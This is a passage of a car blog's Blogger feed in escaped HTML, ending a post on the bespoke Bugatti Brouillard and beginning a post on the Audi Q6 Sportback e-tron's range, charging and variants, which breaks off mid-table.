data-start=\"2969\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFunctional air intakes enhance cooling efficiency via pressure drop technology.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3114\" data-start=\"3051\"\u003E\u003Cp data-end=\"3114\" data-start=\"3053\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA fixed ducktail rear wing provides downforce and elegance.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3206\" data-start=\"3115\"\u003E\u003Cp data-end=\"3206\" data-start=\"3117\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe rear diffuser optimizes aerodynamic performance through advanced exhaust integration.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3344\" data-start=\"3208\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThis attention to balance and functionality ensures that\u0026nbsp;\u003Cstrong data-end=\"3344\" data-start=\"3265\"\u003EBrouillard delivers both extraordinary beauty and track-worthy performance.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3406\" data-start=\"3346\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior Craftsmanship: Where Tradition Meets Innovation\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"3506\" data-start=\"3408\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside, Brouillard is a showcase of\u0026nbsp;\u003Cstrong data-end=\"3483\" data-start=\"3444\"\u003Eluxury materials and artisan detail\u003C\/strong\u003E. Highlights include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3691\" data-start=\"3507\"\u003E\u003Cli data-end=\"3550\" data-start=\"3507\"\u003E\u003Cp data-end=\"3550\" data-start=\"3509\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECustom-woven tartan fabrics from Paris.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3589\" data-start=\"3551\"\u003E\u003Cp data-end=\"3589\" data-start=\"3553\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGreen-tinted exposed carbon fiber.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3630\" data-start=\"3590\"\u003E\u003Cp data-end=\"3630\" data-start=\"3592\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPrecision-machined aluminum accents.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3691\" data-start=\"3631\"\u003E\u003Cp data-end=\"3691\" data-start=\"3633\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA panoramic glass roof offering a cathedral-like ambiance.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3853\" data-start=\"3693\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA central design feature—the spine—extends from the exterior into the cabin, visible through the transparent roof panel and uniting the design from every angle.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3925\" data-start=\"3855\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEvery interior element is handcrafted to the owner’s specifications.\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4260\" data-start=\"3926\"\u003E\u003Cli data-end=\"4087\" data-start=\"3926\"\u003E\u003Cp data-end=\"4087\" data-start=\"3928\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe gear shifter, milled from a single block of aluminum, features an embedded glass insert housing a miniature sculpture of Ettore Bugatti’s favorite horse.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4161\" data-start=\"4088\"\u003E\u003Cp data-end=\"4161\" data-start=\"4090\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEmbroidered horse motifs decorate the door panels and seat backrests.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4260\" data-start=\"4162\"\u003E\u003Cp data-end=\"4260\" data-start=\"4164\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe seats themselves are custom-molded and upholstered with a unique multi-panel leather design.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"4306\" data-start=\"4262\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECommissioned by a True Bugatti Collector\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4709\" data-start=\"4308\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBrouillard was commissioned by a passionate collector with deep appreciation for the Bugatti legacy—not only its historic vehicles, but also the furniture of Carlo Bugatti and sculptures of Rembrandt Bugatti. This collector sought to unify the\u0026nbsp;\u003Cstrong data-end=\"4609\" data-start=\"4552\"\u003EBugatti family’s artistic and mechanical achievements\u003C\/strong\u003E\u0026nbsp;in a single, cohesive masterpiece, celebrating Ettore’s enduring passion for horses and innovation.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"4782\" data-start=\"4711\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EProgramme Solitaire: A New Chapter in Bespoke Automotive Excellence\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5142\" data-start=\"4784\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4807\" data-start=\"4784\"\u003EProgramme Solitaire\u003C\/strong\u003E\u0026nbsp;will produce a maximum of two custom-built Bugatti vehicles per year, each a singular work of art that receives the full attention of the brand’s design and engineering teams. Like Brouillard, future commissions will utilize existing\u0026nbsp;\u003Cstrong data-end=\"5077\" data-start=\"5042\"\u003EBugatti powertrains and chassis\u003C\/strong\u003E, while allowing for fully individualized bodywork and interiors.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5383\" data-start=\"5144\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"5170\" data-start=\"5148\"\u003EBugatti Brouillard\u003C\/strong\u003E\u0026nbsp;will make its official debut during the\u0026nbsp;\u003Cstrong data-end=\"5237\" data-start=\"5211\"\u003E2025 Monterey Car Week\u003C\/strong\u003E, heralding the beginning of a bold new chapter in Bugatti’s story—where heritage meets haute couture, and no two creations will ever be the same.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5435\" data-start=\"5390\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/1585782121750262756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/1585782121750262756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/09\/bugatti-brouillard-2025.html","title":"Bugatti Brouillard 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjde66XEV-XjlcSOapN20DnhO6Rt41KiOmliEM3kHiQBZZGJpNzhv1Y826bYBKrBddL0xIQN1BmToBozNrBgYHSw9Izu1dP5PNuvti_sZVWzuCCvRoItSFZHiwXsPogV9wzWhDFLvTfVp1wKSzDJvXQQz83Kuo0fLhh9SxC7eeT0NQPAI_B4tG-WfMKM1zp\/s72-c\/Bugatti%20Brouillard%2020253.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-5150078270721436063"},"published":{"$t":"2025-09-19T04:19:00.000-07:00"},"updated":{"$t":"2025-09-19T04:19:13.014-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Audi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"e-tron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Q6"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sportback"}],"title":{"type":"text","$t":"Audi Q6 Sportback e-tron 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"341\" data-start=\"280\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"341\" data-start=\"280\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3L-IJ-T2IifeEYOJo-1_kDI1LywRB2ZU5YAjKhy_tBBdh6O_db7QVUd7Xt8X9Xw2IEjYSpI1JlTJducwE4KlXDi1mLhQ5WahiInkGx2Jhww0_UQag8_8_uGDXK7XbWLVMvcTgiVBhuJ4eVlF-b3j3TMcAl_41tMw4Igvfx-Kyzepf_UQNn019OoYqsHiN\/s2272\/Audi%20Q6%20Sportback%20e-tron%2020252.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1566\" data-original-width=\"2272\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3L-IJ-T2IifeEYOJo-1_kDI1LywRB2ZU5YAjKhy_tBBdh6O_db7QVUd7Xt8X9Xw2IEjYSpI1JlTJducwE4KlXDi1mLhQ5WahiInkGx2Jhww0_UQag8_8_uGDXK7XbWLVMvcTgiVBhuJ4eVlF-b3j3TMcAl_41tMw4Igvfx-Kyzepf_UQNn019OoYqsHiN\/s320\/Audi%20Q6%20Sportback%20e-tron%2020252.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"341\" data-start=\"280\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAudi Q6 Sportback e-tron: The Ultimate Electric SUV Coupé\u003C\/span\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 data-end=\"395\" data-start=\"343\"\u003E\u003Cstrong data-end=\"395\" data-start=\"346\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESporty Elegance Meets All-Electric Innovation\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"806\" data-start=\"397\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAudi continues to expand its electric vehicle lineup with the all-new\u0026nbsp;\u003Cstrong data-end=\"495\" data-start=\"467\"\u003EAudi Q6 Sportback e-tron\u003C\/strong\u003E\u0026nbsp;— a dynamic blend of SUV functionality and coupé-style sophistication. Based on the revolutionary\u0026nbsp;\u003Cstrong data-end=\"629\" data-start=\"594\"\u003EPremium Platform Electric (PPE)\u003C\/strong\u003E, this sleek electric SUV offers\u0026nbsp;\u003Cstrong data-end=\"727\" data-start=\"662\"\u003Eimpressive performance, long-range capability, rapid charging\u003C\/strong\u003E, and premium design tailored for today’s discerning, design-conscious drivers.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"855\" data-start=\"808\"\u003E\u003Cstrong data-end=\"855\" data-start=\"811\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhy Choose the Audi Q6 Sportback e-tron?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cul data-end=\"1092\" data-start=\"857\"\u003E\u003Cli data-end=\"900\" data-start=\"857\"\u003E\u003Cp data-end=\"900\" data-start=\"859\"\u003E\u003Cstrong data-end=\"900\" data-start=\"859\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUp to 402 miles of all-electric range\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"951\" data-start=\"901\"\u003E\u003Cp data-end=\"951\" data-start=\"903\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"921\" data-start=\"903\"\u003ERapid charging\u003C\/strong\u003E: 10 to 80% in just 22 minutes\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1003\" data-start=\"952\"\u003E\u003Cp data-end=\"1003\" data-start=\"954\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"982\" data-start=\"954\"\u003EAerodynamic coupé design\u003C\/strong\u003E\u0026nbsp;with SUV versatility\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1044\" data-start=\"1004\"\u003E\u003Cp data-end=\"1044\" data-start=\"1006\"\u003E\u003Cstrong data-end=\"1044\" data-start=\"1006\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENext-gen lighting and infotainment\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1092\" data-start=\"1045\"\u003E\u003Cp data-end=\"1092\" data-start=\"1047\"\u003E\u003Cstrong data-end=\"1092\" data-start=\"1047\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EClass-leading safety and child protection\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"1097\" data-start=\"1094\" \/\u003E\u003Ch2 data-end=\"1157\" data-start=\"1099\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn7ghlrY-FIrO96IzdraJMjDTAP1tVEuJpHEAPuFXi5IUsmChQohc5GPVmBzSNhcnO2BKiRfZDvkEu_4jvWkjbc4-dBK0r3c-Cu83V4xTQi9adHj0KLpaRboNdPGMHZUbCnjbI2FkArRK9qBAoKv7kIsbY69X3ijlOgGD-CYGse0YjAacFOMayh9pOvJxT\/s1960\/Audi%20Q6%20Sportback%20e-tron%2020258.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1424\" data-original-width=\"1960\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn7ghlrY-FIrO96IzdraJMjDTAP1tVEuJpHEAPuFXi5IUsmChQohc5GPVmBzSNhcnO2BKiRfZDvkEu_4jvWkjbc4-dBK0r3c-Cu83V4xTQi9adHj0KLpaRboNdPGMHZUbCnjbI2FkArRK9qBAoKv7kIsbY69X3ijlOgGD-CYGse0YjAacFOMayh9pOvJxT\/s320\/Audi%20Q6%20Sportback%20e-tron%2020258.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9W2avhU8Q_Qk8BMtXVBuFLvkwhoVSNe22-tUIyx2CwlYTltxL_wiREhR9NHvTNeg9jab_VezLpH5WJbLrGQnYvyhlKHpeQRB-YgX1VryxZaUhXeklKb0wCuhRTlA13aTDF3FAd390jGlT4FbuCyvKDKpaNItdJ-jMNPQdx_seMQxSKqjcLqTXT1lQ3wh\/s2172\/Audi%20Q6%20Sportback%20e-tron%2020257.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1444\" data-original-width=\"2172\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9W2avhU8Q_Qk8BMtXVBuFLvkwhoVSNe22-tUIyx2CwlYTltxL_wiREhR9NHvTNeg9jab_VezLpH5WJbLrGQnYvyhlKHpeQRB-YgX1VryxZaUhXeklKb0wCuhRTlA13aTDF3FAd390jGlT4FbuCyvKDKpaNItdJ-jMNPQdx_seMQxSKqjcLqTXT1lQ3wh\/s320\/Audi%20Q6%20Sportback%20e-tron%2020257.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MQzpUHcdItGZEvVaVCLjMgWyB9sPG6hR1PlVZ3sEPEuVWz_hS1SmOKlhlLzqhkQNDbN-TutHtvTPvaC-q-bbpz-2mA597gWA5kwN-WNh5ihm7eg8X5av5vKfwhkqoxCcyoE6SB72EnCDbBMyh1c3UrleYd10Er91wUFZBEk3Q1tm4GbaeFJV8gUdGdhP\/s1786\/Audi%20Q6%20Sportback%20e-tron%2020256.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1332\" data-original-width=\"1786\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MQzpUHcdItGZEvVaVCLjMgWyB9sPG6hR1PlVZ3sEPEuVWz_hS1SmOKlhlLzqhkQNDbN-TutHtvTPvaC-q-bbpz-2mA597gWA5kwN-WNh5ihm7eg8X5av5vKfwhkqoxCcyoE6SB72EnCDbBMyh1c3UrleYd10Er91wUFZBEk3Q1tm4GbaeFJV8gUdGdhP\/s320\/Audi%20Q6%20Sportback%20e-tron%2020256.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTwzeJ1jiDW3J3eYG18_9A0b6lkI2mqDRRITr6vGTHwwErOAA367vhVh9XzrqsbiWpbW1if_4OFa9Nva2w7OE9PfeNCbykjhpP5YkHqCpB9IAs_rI2z_7Jo45zECom0XUtxnC0K9ocfV2d2nVmpBJDMf4130tDCzvEOGa2NVrluPrXw9gbrgigELXgnqg1\/s1858\/Audi%20Q6%20Sportback%20e-tron%2020255.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1284\" data-original-width=\"1858\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTwzeJ1jiDW3J3eYG18_9A0b6lkI2mqDRRITr6vGTHwwErOAA367vhVh9XzrqsbiWpbW1if_4OFa9Nva2w7OE9PfeNCbykjhpP5YkHqCpB9IAs_rI2z_7Jo45zECom0XUtxnC0K9ocfV2d2nVmpBJDMf4130tDCzvEOGa2NVrluPrXw9gbrgigELXgnqg1\/s320\/Audi%20Q6%20Sportback%20e-tron%2020255.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOsjSdaEmu-OFvdg49MmHVDPtF_b_wicNHdNq8XiN6wEro7X2cR_k-AWNcus2PXVLzhIIXOwNXGdvrXIv0ONM-qHnRqx5sdmaiQbJIWMNiTq11T17OF3-tByrxIyTBhmx1w4OPR1-CDVMTgtDIMY0cUWZFHTeNPlPgpWs8jRu1hFGLiL9UcDDZsbx8p-00\/s2130\/Audi%20Q6%20Sportback%20e-tron%2020254.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1398\" data-original-width=\"2130\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOsjSdaEmu-OFvdg49MmHVDPtF_b_wicNHdNq8XiN6wEro7X2cR_k-AWNcus2PXVLzhIIXOwNXGdvrXIv0ONM-qHnRqx5sdmaiQbJIWMNiTq11T17OF3-tByrxIyTBhmx1w4OPR1-CDVMTgtDIMY0cUWZFHTeNPlPgpWs8jRu1hFGLiL9UcDDZsbx8p-00\/s320\/Audi%20Q6%20Sportback%20e-tron%2020254.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWOYlP_msYmsS3JDFxH3VDGY2cnYb-cFacf2jdVbfZ-7agJBc3QXOOdwPRcYCyLiHYXAg5_kmX8fs-b_0UkimM6droD2v9kx26jWoE5gZDMlo1uqLhM7yOjDd8ZlxX62eqaofhMhCPVcJcohSHLSGFKLmDK-M5pIQ5L4SDhmxbcumwmFaWnIBb3dOVud6l\/s1842\/Audi%20Q6%20Sportback%20e-tron%2020253.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1274\" data-original-width=\"1842\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWOYlP_msYmsS3JDFxH3VDGY2cnYb-cFacf2jdVbfZ-7agJBc3QXOOdwPRcYCyLiHYXAg5_kmX8fs-b_0UkimM6droD2v9kx26jWoE5gZDMlo1uqLhM7yOjDd8ZlxX62eqaofhMhCPVcJcohSHLSGFKLmDK-M5pIQ5L4SDhmxbcumwmFaWnIBb3dOVud6l\/s320\/Audi%20Q6%20Sportback%20e-tron%2020253.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawE1n5fByq55ZI563NKKNoOAoION8NlM-OGKSyKAjscFC_jDU7JBz9TO39R9t7_2Th7rSR9yCEJzeaVEX4rRWL-34uyUigVww090EjHDAeYJOthW5MVhVaZLWx_JKUZJGm_yuk9bCPrf4qKx4xhSkpTZ4BOv6SuaPFIoFdnHE56eRu5ufBh30Zqba0CJj\/s2080\/Audi%20Q6%20Sportback%20e-tron%2020251.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1302\" data-original-width=\"2080\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawE1n5fByq55ZI563NKKNoOAoION8NlM-OGKSyKAjscFC_jDU7JBz9TO39R9t7_2Th7rSR9yCEJzeaVEX4rRWL-34uyUigVww090EjHDAeYJOthW5MVhVaZLWx_JKUZJGm_yuk9bCPrf4qKx4xhSkpTZ4BOv6SuaPFIoFdnHE56eRu5ufBh30Zqba0CJj\/s320\/Audi%20Q6%20Sportback%20e-tron%2020251.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"1157\" data-start=\"1104\"\u003EPerformance \u0026amp; Range: Leading the Q6 e-tron Family\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1509\" data-start=\"1159\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"1198\" data-start=\"1163\"\u003EQ6 Sportback e-tron Performance\u003C\/strong\u003E\u0026nbsp;is the\u0026nbsp;\u003Cstrong data-end=\"1222\" data-start=\"1206\"\u003Erange leader\u003C\/strong\u003E\u0026nbsp;in the Q6 e-tron lineup, offering\u0026nbsp;\u003Cstrong data-end=\"1276\" data-start=\"1257\"\u003Eup to 402 miles\u003C\/strong\u003E\u0026nbsp;(WLTP) on a full charge, thanks to its\u0026nbsp;\u003Cstrong data-end=\"1362\" data-start=\"1316\"\u003Estreamlined design (0.28 drag coefficient)\u003C\/strong\u003E\u0026nbsp;and large\u0026nbsp;\u003Cstrong data-end=\"1392\" data-start=\"1373\"\u003E100 kWh battery\u003C\/strong\u003E\u0026nbsp;(94.9 kWh net). A smaller\u0026nbsp;\u003Cstrong data-end=\"1437\" data-start=\"1419\"\u003E83 kWh battery\u003C\/strong\u003E\u0026nbsp;(75.8 kWh net) is also available for those seeking a lower entry point.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1546\" data-start=\"1511\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;Available Variants at Launch\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"2013\" data-start=\"1548\"\u003E\u003Cthead data-end=\"1607\" data-start=\"1548\"\u003E\u003Ctr data-end=\"1607\" data-start=\"1548\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"1556\" data-start=\"1548\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1566\" data-start=\"1556\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBattery\u003C\/span\u003E\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1574\" data-start=\"1566\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPower\u003C\/span\u003E\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1587\" data-start=\"1574\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDrivetrain\u003C\/span\u003E\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1598\" data-start=\"1587\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E0-62 mph\u003C\/span\u003E\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"1607\" data-start=\"1598\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERange\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"2013\" data-start=\"1669\"\u003E\u003Ctr data-end=\"1746\" data-start=\"1669\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1695\" data-start=\"1669\"\u003E\u003Cstrong data-end=\"1694\" data-start=\"1671\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EQ6 Sportback e-tron\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1704\" data-start=\"1695\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E83 kWh\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1717\" data-start=\"1704\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E252–292 PS\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1723\" data-start=\"1717\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERWD\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1733\" data-start=\"1723\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E7.0 sec\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1746\" data-start=\"1733\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E334 miles\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1841\" data-start=\"1747\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1785\" data-start=\"1747\"\u003E\u003Cstrong data-end=\"1784\" data-start=\"1749\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EQ6 Sportback e-tron Performance\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1795\" data-start=\"1785\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E100 kWh\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1808\" data-start=\"1795\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E306–326 PS\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1814\" data-start=\"1808\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERWD\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1824\" data-start=\"1814\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E6.6 sec\u003C\/span\u003E\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"1841\" data-start=\"1824\"\u003E\u003Cstrong data-end=\"1839\" data-start=\"1826\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E402 